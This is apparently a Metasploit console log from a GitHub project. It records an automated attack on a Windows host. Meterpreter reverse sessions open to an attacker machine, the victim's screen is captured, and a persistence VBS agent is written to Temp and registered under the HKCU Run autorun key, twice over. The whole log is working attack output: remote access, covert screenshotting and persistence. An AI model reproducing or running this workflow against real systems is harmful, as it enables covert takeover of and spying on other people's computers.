 [*] Waiting on an incoming sessions...
[*] Delivering Payload
[*] Sending stage (957999 bytes) to 192.168.2.103
[*] Session 1 192.168.2.103 active, but not yet configured
[*] Meterpreter session 1 opened (192.168.2.101:6666 -> 192.168.2.103:61590) at 2016-06-16 16:39:40 +0800
[*] run screenshot to session 1 192.168.2.103...
Screenshot saved to: /Users/evi1cg/Downloads/autopsbd/tyIGazVd.jpeg
[*] Executing persistent command...
[*] Running Persistance Script
[*] Resource file for cleanup created at /Users/evi1cg/.msf4/logs/persistence/DESKTOP-1UF6NC6_20160616.4006/DESKTOP-1UF6NC6_20160616.4006.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.2.101 LPORT=5556
[*] Persistent agent script is 148459 bytes long
[+] Persistent Script written to C:\Users\Evi1cg\AppData\Local\Temp\TLNHuqwdCOVvN.vbs
[*] Executing script C:\Users\Evi1cg\AppData\Local\Temp\TLNHuqwdCOVvN.vbs
[+] Agent executed with PID 28532
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\TmhZEqmqoLiMh
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\TmhZEqmqoLiMh
[*] Closing session 1 192.168.2.103...
[*] 192.168.2.103 - Meterpreter session 1 closed.
[*] Waiting on an incoming sessions...
[*] Delivering Payload
[*] Sending stage (957999 bytes) to 192.168.2.103
[*] Meterpreter session 2 opened (192.168.2.101:6666 -> 192.168.2.103:61653) at 2016-06-16 16:40:36 +0800
[*] run screenshot to session 2 192.168.2.103...
Screenshot saved to: /Users/evi1cg/Downloads/autopsbd/RcIhcyYo.jpeg
[*] Executing persistent command...
[*] Running Persistance Script
[*] Resource file for cleanup created at /Users/evi1cg/.msf4/logs/persistence/DESKTOP-1UF6NC6_20160616.4046/DESKTOP-1UF6NC6_20160616.4046.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.2.101 LPORT=5556
[*] Persistent agent script is 148467 bytes long
[+] Persistent Script written to C:\Users\Evi1cg\AppData\Local\Temp\LbmfonX.vbs
[*] Executing script C:\Users\Evi1cg\AppData\Local\Temp\LbmfonX.vbs
[+] Agent executed with PID 22592
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\iYOWlCFZGeY
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\iYOWlCFZGeY
[*] Closing session 2 192.168.2.103...
[*] 192.168.2.103 - Meterpreter session 2 closed.
[*] Waiting on an incoming sessions...